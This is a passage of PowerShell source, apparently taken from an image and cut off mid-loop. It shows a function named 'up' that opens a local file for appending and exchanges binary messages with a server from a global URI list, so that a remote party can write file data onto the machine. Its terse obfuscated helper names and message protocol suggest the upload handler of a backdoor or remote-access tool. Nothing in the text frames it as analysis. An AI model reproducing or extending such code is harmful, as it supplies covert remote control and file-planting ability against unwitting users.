 390 function up($buf)
391 {
392 $rs=0
393 do
394 {
395 $nmlen=btn $buf 8
396 $spth=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
397 $fs=$null
398 try{$fs=[System.IO.File]::Open($spth, [System.IO.FileMode]::Append)}catch{$fs=$null}
399 if($fs -eq $null){
400 $rs=sfalnw;
401 }
402 else{
403 try
404 {
405 $fl=[int]$fs.length
406 $nmsg=5
407 $nrsv=0
408 $nmlen=4
409 $bf=New-Object byte[] 16
410 nfb $nmsg $bf 0
411 nfb $nrsv $bf 4
412 nfb $nmlen $bf 8
413 nfb $fl $bf 12
414 $rq=sdd $global:tid 20 $bf $bf.Length $global:auri[$global:nup]
415 if($rq -eq $null){break}
416 $bf=rdd $rq $global:mbz
417 if(($bf -eq $null) -or ($bf.length -lt 24)){break}
418 $nmsg=btn $bf 0
419 $nmlen=btn $bf 8
420 $rfl=btn $bf 12
421 if($bf.length -ne ($nmlen+12)){break}
422 if(($nmlen -ne 12) -or ($nmsg -ne 5)){break}
423 $rs=soknw
424 if($rs -eq 0){break}
425 $bed=0
426 while($true)
427 {
428 $rq=sdd $global:tid 22 $null 0 $global:auri[$global:nup]